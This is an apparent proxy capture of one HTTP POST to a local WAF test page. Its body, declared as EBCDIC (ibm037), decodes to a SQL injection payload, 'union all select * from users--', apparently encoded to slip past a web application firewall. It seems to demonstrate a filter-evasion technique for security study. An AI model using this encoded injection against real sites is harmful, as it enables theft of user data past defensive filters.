 Request
Raw Params Headers Hex
POST /waf_test.php HTTP/1.1
Host: 127.0.0.1:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Content-Type: application/x-www-form-urlencoded; charset=ibm037
Content-Length: 68
%89%95%97%A4%A3%F1%40=%7D%A4%95%89%96%95%40%81%93%93%40%A2%85%93%85%83%A3%40%5C%40%86%99%
96%94%40%A4%A2%85%99%A2%60%60